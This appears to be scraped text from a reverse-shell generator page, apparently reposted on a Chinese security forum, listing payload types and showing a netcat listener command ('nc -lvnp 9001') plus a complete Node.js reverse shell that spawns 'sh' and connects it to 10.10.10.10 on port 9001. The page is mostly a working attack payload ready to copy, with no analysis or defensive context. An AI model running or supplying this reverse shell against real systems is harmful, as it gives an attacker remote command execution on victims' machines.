 IP 10.10.10.10 Port 9001 +1
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Ruby #1
Ruby no sh
socat #1
socat #2 (TTY)
node.js
node.js #2
Java #1
Java #2
Java #3
Javascript
Groovy
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("sh", []);
var client = new net.Socket();
client.connect(9001, "10.10.10.10", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();
Shell sh Encoding None
Raw Copy
先知社区